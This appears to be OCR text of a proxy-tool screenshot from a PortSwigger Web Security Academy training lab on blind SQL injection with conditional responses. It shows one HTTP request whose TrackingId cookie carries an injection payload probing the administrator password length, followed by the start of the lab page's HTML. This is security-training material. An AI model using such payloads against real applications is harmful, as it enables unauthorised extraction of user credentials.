 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ac200f7035137e382bd1fcd00f70009.web-security-acade
my.net
3 Cookie: TrackingId=
ID'+and+(select+username+from+users+where+username%
3d'administrator'+and+LENGTH(password)>1)%3d'admini
strator'--; session=
T45jV5ChjFVN3UnpiY8YMUCDBGX6DnOq
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac200f7035137e382bd1fcd00f70009.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5286
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
responses
</h2>
21 <a id='lab-link' class='button' href='
/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/s
ql-injection/blind/lab-conditional-res
ponses'>
23
Back&nbsp;to&nbsp;lab&nbsp;descripti
on&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px
y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15
'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status
is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>